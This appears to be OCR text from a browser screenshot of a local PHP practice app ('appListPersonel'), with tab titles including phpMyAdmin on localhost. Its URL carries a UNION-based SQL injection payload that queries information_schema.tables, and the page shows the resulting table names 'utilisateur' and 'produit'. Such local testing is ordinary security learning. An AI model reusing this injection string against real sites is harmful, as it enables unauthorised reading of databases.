 How to set up Java in Visual Stu
Mill: A Fast JVM Build Tool :: The
localhost / 127.0.0.1 | phpMyAd
localhost/appListPersonel/index
localhost/appListPersonel/index.php?id=1%20union%20all%20select%201,table_name,3,4,5%20from%20information_schema.tables%20where%20TABLE_SCH...
List des produit
connexion
rechrche
Produit D�scription Quantite
utilisateur 3 5
produit 3 5
p1 desd 0